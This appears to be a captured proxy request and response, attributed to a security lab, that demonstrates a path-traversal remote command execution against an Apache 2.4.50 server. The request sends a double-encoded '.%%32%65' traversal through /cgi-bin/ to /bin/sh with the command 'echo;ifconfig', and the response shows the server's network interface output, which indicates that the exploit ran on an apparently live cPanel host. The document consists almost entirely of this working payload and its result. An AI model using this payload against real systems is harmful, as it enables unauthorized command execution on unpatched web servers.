 Request
Raw Params Headers Hex
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host:
Connection: close
Content-Length: 13
echo;ifconfig
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 08 Oct 2021 07:05:35 GMT
Server: Apache/2.4.50 (cPanel) OpenSSL/1.1.11 mod_bwlimited/1.4
Phusion_Passenger/6.0.7
Connection: close
Content-Length: 1221
eth0 Link enca
inet addr 255.255.255.0
inet6 add Global
inet6 add
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1374799819 errors:0 dropped:713096 overruns:0 frame:0
TX packets:997449982 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1133463347569 (1.0 TiB) TX bytes:1573128898791 (1.4 TiB)
eth0:1 Link
inet
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:169480484 errors:0 dropped:0 overruns:0 frame:0
TX packets:169480484 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:27332661261 (25.4 GiB) TX
InBug实验室